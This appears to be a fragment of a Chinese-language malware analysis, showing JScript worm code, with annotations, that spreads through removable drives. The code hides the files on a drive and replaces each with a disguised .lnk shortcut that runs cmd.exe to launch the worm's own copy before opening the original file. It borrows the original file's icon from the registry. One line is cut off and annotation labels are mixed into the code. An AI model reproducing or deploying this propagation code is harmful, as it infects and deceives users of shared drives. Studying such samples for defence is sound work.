 for (var fi = new Enumerator(scripting.filesystemobject.getfolder(drive.path + "\\").files); !fi.atEnd(); fi.moveNext()) {
try {
遍历文件
var file = fi.item();
if (lnkfile == false) //lnkfile = ture 不执行
{
break;
}
if (file.name.indexOf(".")) //判断是否是带后缀的文件
{
if ((file.name.split(".")[file.name.split(".").length - 1]).toLowerCase() != "lnk") //判断移动磁盘中的文件后缀是否为.lnk
{
file.attributes = 2 + 4; //修改文件属性
if (file.name.toUpperCase() != self_fileName.toUpperCase()) //判断移动磁盘中的文件名是否和自身文件名一致；若不一致便执行
{
filename = file.name.split(".");
lnkobj = WScript.Shell.createShortcut(drive.path + "\\" + filename[0] + ".lnk"); //将可移动磁盘中的文件后缀改成.lnk
创建会执行恶意
程序的快捷方式
lnkobj.windowStyle = 7;
lnkobj.targetPath = "cmd.exe"; //连接地址执行cmd
lnkobj.workingDirectory = "";
lnkobj.arguments = "/c start " + self_fileName.replace(new RegExp(" ", "g"), "\" \"") + "&start " + file.name.replace(new RegExp(" ", "g"), "\" \"") + "&exit";
//执行命令cmd.exe /c start <拷贝后的js文件> & <可移动磁盘中的原文件> & exit
try //截取文件原本的图标
{
fileicon = WScript.Shell.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\" + WScript.Shell.RegRead("HKEY_LOCAL_MACHINE\\software\\classes\\." + file.name.split
} catch (eeee) {}
if (fileicon.indexOf(",") == 0)
{
lnkobj.iconLocation = file.path;
}
else
{
lnkobj.iconLocation = fileicon; //替换为该文件原本的图标
}
替换为原本文件
图标
lnkobj.save();
}
}
}
} catch (err) {}
}